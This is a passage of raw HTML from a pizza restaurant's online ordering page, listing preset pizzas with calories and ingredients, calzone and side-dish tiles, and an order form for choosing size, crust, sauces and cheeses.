src="/system/uploads/pizza_preset/pizza_image_angled/67/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Vittoria </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_vegan.png" title="Vegan" /></div><p class="calories">80-120 cals/slice</p><p class="ingredients">Roasted Red Peppers, Tomatoes (Herbed), Zucchini (Marinated) and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=67" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/57/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Diana </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_vegan.png" title="Vegan" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Organic Fresh Mushrooms, Spinach, Tomatoes (Herbed) and Zucchini (Marinated)</p><div class="bottom-button"><a href="/orders?pizza_preset_id=57" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/73/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Meat </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=73" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/62/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Veggie </h2><div class="right-icons"></div><p class="calories">110-160 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Roasted Red Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=62" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/122/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Yolo </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Parmigiano Cheese, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Sausage(Italian), Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=122" class="button default">Order</a></div></div></div></div></div></div></div><div class="tab-pane" id="select_calzone"><div class="hidden-phone top-desktop text-center"><h1 class="super-header light green"><a class="back_to_categories" href="#">&#8592;</a><span>CALZONE</span></h1></div><div class="top-bar"><h1><a href="/orders">&#8592;</a>Calzones</h1></div><div class="row"><div class="span12 text-center"><div class="media-list"><div class="pizza-select product_display calzone_preset"><div class="pizza-card calz"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/calzone_preset/calzone_image_flat/2/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Baked Calzone with Cheese &amp; Sauce </h2><p class="ingredients">Order one now.</p><div class="bottom-button"><a href="/orders?calzone_preset_id=2" class="button default">Order</a></div></div></div></div></div></div></div></div></div></div><div class="home-content-panel page-sub-title" style="display:none;"><div class="row"><div class="col-sm-8 offset-sm-4"><h2 class="titleOnSmallDevice">COMPLETE <br> Your MEAL.</h2></div></div></div><div class="home-category-thumb" style="display:none;"><div class="mobile-container"><div class="row no-gutters order-additional order-additional-mobile-style gridCard"><div class="food-category calzones"><a class="pizza_category" href="/orders/calzone/baked-calzone"><div class="card border-0 rounded-0 hc-block"><img alt="Calzones" src="/assets/new_design/calzones.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">CALZONES</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/additional_items#garlic"><div class="card border-0 rounded-0 hc-block"><img alt="Garlic_break" src="/assets/new_design/garlic_break.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">GARLIC<br>BREAD</h2></div></div></a></div><div class="food-category salads"><a href="/orders/additional_items#salads"><div class="card border-0 rounded-0 hc-block"><img alt="Salad" src="/assets/new_design/salad.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">SALADS</h2></div></div></a></div><div class="food-category calzones"><a class="pizza_category" href="/orders/additional_items#Bottles"><div class="card border-0 rounded-0 hc-block"><img alt="Drink_dips" src="/assets/new_design/drink_dips.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">DRINKS</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/additional_items#Dipping"><div class="card border-0 rounded-0 hc-block"><img alt="Dips-cat" src="/assets/new_design/dips-cat.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">DIPS	</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/delicious_events"><div class="card border-0 rounded-0 hc-block"><img alt="Cater" src="/assets/new_design/cater.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">Catering</h2></div></div></a></div></div></div></div><div id="order_item_form"><div class="body-container row body-container-order"><div class="left-container-dsk col-12 col-md-8"><div class="image_heading page-header" style="background-image:url(/system/uploads/pizza_preset/pizza_image_angled/87/size_960_product_image.jpg);"></div><div class="single-pizza"><form id="add_product"><!-- THere is a pizza!!! --><input name="product[pizza_preset_id]" type="hidden" value="87" /><input name="product[product_type]" type="hidden" value="pizza" /><input name="product[product_name]" type="hidden" value="Americana" /><input name="product[quantity]" type="hidden" value="1" /><input name="product[id]" type="hidden" value="" /><div class="row" style=""><div class="col-12"><h1>1. Select Size & crust</h1></div><h3 class="semi-header green m-b-5 col-12">Size</h3><div class="col-md-12"><div class="row no-padding newStyle"><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_gluten-free-small" name="product[pizza_size]" topping-price="$2.25" topping-price-double="$4.50" type="radio" value="gluten-free-small" /><label class="radio span12 col-12" for="product_pizza_size_gluten-free-small">Gluten Free Small (6 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_gluten-free" name="product[pizza_size]" topping-price="$2.59" topping-price-double="$5.18" type="radio" value="gluten-free" /><label class="radio span12 col-12" for="product_pizza_size_gluten-free">Gluten Free Medium (8 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_cauliflower-s" name="product[pizza_size]" topping-price="$2.25" topping-price-double="$4.50" type="radio" value="cauliflower-s" /><label class="radio span12 col-12" for="product_pizza_size_cauliflower-s">Cauliflower Small (6 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_cauliflower-m" name="product[pizza_size]" topping-price="$2.59" topping-price-double="$5.18" type="radio" value="cauliflower-m" /><label class="radio span12 col-12" for="product_pizza_size_cauliflower-m">Cauliflower Medium (8 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$2.49" id="product_pizza_size_10-inches" name="product[pizza_size]" topping-price="$2.25" topping-price-double="$4.50" type="radio" value="10-inches" /><label class="radio span12 col-12" for="product_pizza_size_10-inches">Small (6 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$2.49" id="product_pizza_size_medium" name="product[pizza_size]" topping-price="$2.59" topping-price-double="$5.18" type="radio" value="medium" /><label class="radio span12 col-12" for="product_pizza_size_medium">Medium (8 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input checked="" class="radio-input product_pizza_size" data-deep-dish-option-price="$2.99" id="product_pizza_size_large" name="product[pizza_size]" topping-price="$2.99" topping-price-double="$5.98" type="radio" value="large" /><label class="radio span12 col-12" for="product_pizza_size_large">Large (10 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$3.79" id="product_pizza_size_xlarge" name="product[pizza_size]" topping-price="$3.99" topping-price-double="$7.98" type="radio" value="xlarge" /><label class="radio span12 col-12" for="product_pizza_size_xlarge">XLarge (12 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$3.99" id="product_pizza_size_party" name="product[pizza_size]" topping-price="$4.25" topping-price-double="$8.50" type="radio" value="party" /><label class="radio span12 col-12" for="product_pizza_size_party">Party (24 slices)<span class="size_price"></span></label></div></div></div></div><div class="row " id="product_pizza_size_group"><div class="col-12" style="display:none;"><h1>1. Select Crust</h1></div></div><input name="product[pizza_crust]" type="hidden" value="original" /><div class="row " id="product_pizza_crust_style_group"><h3 class="semi-header green m-t-20 m-b-10 col-12">Crust style</h3><fieldset class="newStyle col-12"><div class="radio-btn newStyleCrust"><input checked="" class="radio-input product_pizza_crust" id="product_pizza_crust_style_original" name="product[pizza_crust_style]" type="radio" value="original" /><label class="radio col-12" for="product_pizza_crust_style_original">Original</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_pizza_crust" id="product_pizza_crust_style_thin-crust" name="product[pizza_crust_style]" type="radio" value="thin-crust" /><label class="radio col-12" for="product_pizza_crust_style_thin-crust">Thin Crust</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_pizza_crust" id="product_pizza_crust_style_deep-dish-extra-thick-crust" name="product[pizza_crust_style]" type="radio" value="deep-dish-extra-thick-crust" /><label class="radio col-12" for="product_pizza_crust_style_deep-dish-extra-thick-crust">Deep Dish (Extra Thick Crust)</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_pizza_crust" id="product_pizza_crust_style_whole-wheat" name="product[pizza_crust_style]" type="radio" value="whole-wheat" /><label class="radio col-12" for="product_pizza_crust_style_whole-wheat">Whole Wheat</label></div><div class="newTextStyle " id="deep_dish_option_price"><small><p class="muted">Deep Dish option adds: <span id="deep_dish_option_price">$2.99</span></p></small></div></fieldset></div><div class="div row hide"><h3 class="semi-header green m-t-20 m-b-10 col-12">Special Instructions</h3><fieldset class="newStyle col-12"><div class="radio-btn newStyleCrust"><input checked="" class="radio-input product_special_instructions" id="product_special_instructions_regular" name="product[special_instructions]" type="radio" value="regular" /><label class="radio col-12" for="product_special_instructions_regular">Regular</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_special_instructions" id="product_special_instructions_lightly-done" name="product[special_instructions]" type="radio" value="lightly-done" /><label class="radio col-12" for="product_special_instructions_lightly-done">Lightly Done</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_special_instructions" id="product_special_instructions_well-done" name="product[special_instructions]" type="radio" value="well-done" /><label class="radio col-12" for="product_special_instructions_well-done">Well Done</label></div></fieldset></div><div class="step2-box"><div class="row " id="product_toppings_group"><div><h2 class="hidden-phone semi-header green col-12">2. Select sauce & Cheeses</h2></div><div class="toppings col-12 col-lg-6"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12 col-xs-12">Sauces</h3><div class="col-12 quantity-selector newQuantitySelector" id="pizzaiolo-tomato-sauce"><div class="newStyleForSelector"><input name="product[toppings][topping-30][id]" type="hidden" value="30" /><input name="product[toppings][topping-30][name]" type="hidden" value="Pizzaiolo Tomato Sauce" /><input name="product[toppings][topping-30][type]" type="hidden" value="1" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="30" id="product_toppings_topping-30_selected" name="product[toppings][topping-30][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-30_selected">Pizzaiolo Tomato Sauce</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-30" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="30" id="product_toppings_topping-30_preference" name="product[toppings][topping-30][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="30" id="product_toppings_topping-30_position" name="product[toppings][topping-30][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="truffle-oil"><div class="newStyleForSelector"><input name="product[toppings][topping-52][id]" type="hidden" value="52" /><input name="product[toppings][topping-52][name]" type="hidden" value="Truffle Oil" /><input name="product[toppings][topping-52][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="52" id="product_toppings_topping-52_selected" name="product[toppings][topping-52][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-52_selected">Truffle Oil</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-52" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="52" id="product_toppings_topping-52_preference" name="product[toppings][topping-52][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="52" id="product_toppings_topping-52_position" name="product[toppings][topping-52][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="bbq-sauce-contains-gluten"><div class="newStyleForSelector"><input name="product[toppings][topping-32][id]" type="hidden" value="32" /><input name="product[toppings][topping-32][name]" type="hidden" value="BBQ Sauce (contains gluten)" /><input name="product[toppings][topping-32][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="32" id="product_toppings_topping-32_selected" name="product[toppings][topping-32][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-32_selected">BBQ Sauce (contains gluten)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-32" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="32" id="product_toppings_topping-32_preference" name="product[toppings][topping-32][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="32" id="product_toppings_topping-32_position" name="product[toppings][topping-32][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="extra-virgin-olive-oil"><div class="newStyleForSelector"><input name="product[toppings][topping-26][id]" type="hidden" value="26" /><input name="product[toppings][topping-26][name]" type="hidden" value="Extra Virgin Olive Oil" /><input name="product[toppings][topping-26][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="26" id="product_toppings_topping-26_selected" name="product[toppings][topping-26][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-26_selected">Extra Virgin Olive Oil</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-26" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="26" id="product_toppings_topping-26_preference" name="product[toppings][topping-26][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="26" id="product_toppings_topping-26_position" name="product[toppings][topping-26][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="frank-s-hot-sauce"><div class="newStyleForSelector"><input name="product[toppings][topping-27][id]" type="hidden" value="27" /><input name="product[toppings][topping-27][name]" type="hidden" value="Frank's Hot Sauce" /><input name="product[toppings][topping-27][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="27" id="product_toppings_topping-27_selected" name="product[toppings][topping-27][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-27_selected">Frank's Hot Sauce</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-27" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="27" id="product_toppings_topping-27_preference" name="product[toppings][topping-27][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="27" id="product_toppings_topping-27_position" name="product[toppings][topping-27][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="olive-oil-garlic"><div class="newStyleForSelector"><input name="product[toppings][topping-28][id]" type="hidden" value="28" /><input name="product[toppings][topping-28][name]" type="hidden" value="Olive Oil &amp; Garlic" /><input name="product[toppings][topping-28][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="28" id="product_toppings_topping-28_selected" name="product[toppings][topping-28][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-28_selected">Olive Oil & Garlic</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-28" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="28" id="product_toppings_topping-28_preference" name="product[toppings][topping-28][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="28" id="product_toppings_topping-28_position" name="product[toppings][topping-28][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="organic-honey"><div class="newStyleForSelector"><input name="product[toppings][topping-50][id]" type="hidden" value="50" /><input name="product[toppings][topping-50][name]" type="hidden" value="Organic Honey" /><input name="product[toppings][topping-50][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="50" id="product_toppings_topping-50_selected" name="product[toppings][topping-50][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-50_selected">Organic Honey</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-50" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="50" id="product_toppings_topping-50_preference" name="product[toppings][topping-50][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="50" id="product_toppings_topping-50_position" name="product[toppings][topping-50][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="pesto-sauce-no-nuts"><div class="newStyleForSelector"><input name="product[toppings][topping-29][id]" type="hidden" value="29" /><input name="product[toppings][topping-29][name]" type="hidden" value="Pesto Sauce (no nuts)" /><input name="product[toppings][topping-29][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="29" id="product_toppings_topping-29_selected" name="product[toppings][topping-29][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-29_selected">Pesto Sauce (no nuts)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-29" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="29" id="product_toppings_topping-29_preference" name="product[toppings][topping-29][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="29" id="product_toppings_topping-29_position" name="product[toppings][topping-29][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="satay-sauce-contains-gluten"><div class="newStyleForSelector"><input name="product[toppings][topping-31][id]" type="hidden" value="31" /><input name="product[toppings][topping-31][name]" type="hidden" value="Satay Sauce (contains gluten)" /><input name="product[toppings][topping-31][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="31" id="product_toppings_topping-31_selected" name="product[toppings][topping-31][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-31_selected">Satay Sauce (contains gluten)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-31" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="31" id="product_toppings_topping-31_preference" name="product[toppings][topping-31][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="31" id="product_toppings_topping-31_position" name="product[toppings][topping-31][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12 col-lg-6"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12 col-xs-12">Cheeses</h3><div class="col-12 quantity-selector newQuantitySelector" id="mozzarella-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-37][id]" type="hidden" value="37" /><input name="product[toppings][topping-37][name]" type="hidden" value="Mozzarella Cheese" /><input name="product[toppings][topping-37][type]" type="hidden" value="2" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="37" id="product_toppings_topping-37_selected" name="product[toppings][topping-37][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-37_selected">Mozzarella Cheese</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-37" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="37" id="product_toppings_topping-37_preference" name="product[toppings][topping-37][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="37" id="product_toppings_topping-37_position" name="product[toppings][topping-37][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="feta-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-33][id]" type="hidden" value="33" /><input name="product[toppings][topping-33][name]" type="hidden" value="Feta Cheese" /><input name="product[toppings][topping-33][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="33" id="product_toppings_topping-33_selected" name="product[toppings][topping-33][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-33_selected">Feta Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-33" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="33" id="product_toppings_topping-33_preference" name="product[toppings][topping-33][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="33" id="product_toppings_topping-33_position" name="product[toppings][topping-33][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="goat-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-34][id]" type="hidden" value="34" /><input name="product[toppings][topping-34][name]" type="hidden" value="Goat Cheese" /><input name="product[toppings][topping-34][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="34" id="product_toppings_topping-34_selected" name="product[toppings][topping-34][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-34_selected">Goat Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-34" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="34" id="product_toppings_topping-34_preference" name="product[toppings][topping-34][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="34" id="product_toppings_topping-34_position" name="product[toppings][topping-34][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="gorgonzola-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-35][id]" type="hidden" value="35" /><input name="product[toppings][topping-35][name]" type="hidden" value="Gorgonzola Cheese" /><input name="product[toppings][topping-35][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="35" id="product_toppings_topping-35_selected" name="product[toppings][topping-35][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-35_selected">Gorgonzola Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-35" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="35" id="product_toppings_topping-35_preference" name="product[toppings][topping-35][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="35" id="product_toppings_topping-35_position" name="product[toppings][topping-35][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="parmigiano-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-39][id]" type="hidden" value="39" /><input name="product[toppings][topping-39][name]" type="hidden" value="Parmigiano Cheese" /><input name="product[toppings][topping-39][type]" type="hidden" value="9" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="39" id="product_toppings_topping-39_selected" name="product[toppings][topping-39][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-39_selected">Parmigiano Cheese</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-39" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="39" id="product_toppings_topping-39_preference" name="product[toppings][topping-39][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="39" id="product_toppings_topping-39_position" name="product[toppings][topping-39][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="ricotta-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-40][id]" type="hidden" value="40" /><input name="product[toppings][topping-40][name]" type="hidden" value="Ricotta Cheese" /><input name="product[toppings][topping-40][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="40" id="product_toppings_topping-40_selected" name="product[toppings][topping-40][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-40_selected">Ricotta Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-40" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="40" id="product_toppings_topping-40_preference" name="product[toppings][topping-40][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="40" id="product_toppings_topping-40_position" name="product[toppings][topping-40][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="swiss-cheese-lactose-free"><div class="newStyleForSelector"><input name="product[toppings][topping-41][id]" type="hidden" value="41" /><input name="product[toppings][topping-41][name]" type="hidden" value="Swiss Cheese (Lactose Free)" /><input name="product[toppings][topping-41][type]" type="hidden" value="2" /><div 